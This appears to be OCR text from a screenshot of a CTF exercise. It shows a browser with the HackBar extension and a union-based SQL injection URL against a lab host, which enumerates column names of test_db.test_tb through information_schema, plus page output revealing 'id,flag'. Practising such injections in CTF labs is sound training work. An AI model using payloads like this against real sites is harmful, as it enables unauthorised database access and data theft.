 Google YouTube CS刷题 CTF社区 bilibili 工具 百度 知 MIT 摸鱼
Your Login name:id,flag
Your Password:3
DevTools - 1.14.71.254:28149/?wllm=-1%27%20union%20select%201,group_concat(column_name),3%20f...
元素 HackBar 控制台 来源 网络 性能 内存 应用 安全 » 2
Load URL
Split URL
Execute
http://1.14.71.254:28149/?wllm=-1' union select
1,group_concat(column_name),3 from information_schema.columns where
table_schema='test_db'and table_name='test_tb'--+
Post data Referer User Agent Cookies Clear All